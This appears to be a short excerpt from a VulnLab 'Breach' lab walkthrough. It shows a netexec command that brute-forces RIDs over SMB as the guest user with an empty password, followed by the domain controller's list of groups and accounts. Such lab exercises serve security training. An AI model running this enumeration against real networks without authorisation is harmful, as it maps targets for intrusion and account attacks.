 ┌──(remo㉿Remo)-[~/VulnLab/Breach]
└─$ nxc smb breach.vl -u 'guest' -p '' --rid-brute 10000
SMB 10.10.117.12 445 BREACHDC [*] Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:False)
SMB 10.10.117.12 445 BREACHDC [+] breach.vl\guest:
SMB 10.10.117.12 445 BREACHDC 498: BREACH\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 500: BREACH\Administrator (SidTypeUser)
SMB 10.10.117.12 445 BREACHDC 501: BREACH\Guest (SidTypeUser)
SMB 10.10.117.12 445 BREACHDC 502: BREACH\krbtgt (SidTypeUser)
SMB 10.10.117.12 445 BREACHDC 512: BREACH\Domain Admins (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 513: BREACH\Domain Users (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 514: BREACH\Domain Guests (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 515: BREACH\Domain Computers (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 516: BREACH\Domain Controllers (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 517: BREACH\Cert Publishers (SidTypeAlias)
SMB 10.10.117.12 445 BREACHDC 518: BREACH\Schema Admins (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 519: BREACH\Enterprise Admins (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 520: BREACH\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 521: BREACH\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 522: BREACH\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 525: BREACH\Protected Users (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 526: BREACH\Key Admins (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 527: BREACH\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 553: BREACH\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.117.12 445 BREACHDC 571: BREACH\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.117.12 445 BREACHDC 572: BREACH\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.117.12 445 BREACHDC 1000: BREACH\BREACHDC$ (SidTypeUser)
SMB 10.10.117.12 445 BREACHDC 1101: BREACH\DnsAdmins (SidTypeAlias)
SMB 10.10.117.12 445 BREACHDC 1102: BREACH\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 1103: BREACH\SQLServer2005SQLBrowserUser$BREACHDC (SidTypeAlias)
SMB 10.10.117.12 445 BREACHDC 1104: BREACH\staff (SidTypeGroup)
SMB 10.10.117.12 445 BREACHDC 1105: BREACH\Claire.Pope (SidTypeUser)
SMB 10.10.117.12 445 BREACHDC 1106: BREACH\Julia.Wong (SidTypeUser)
SMB 10.10.117.12 445 BREACHDC 1107: BREACH\Hilary.Reed (SidTypeUser)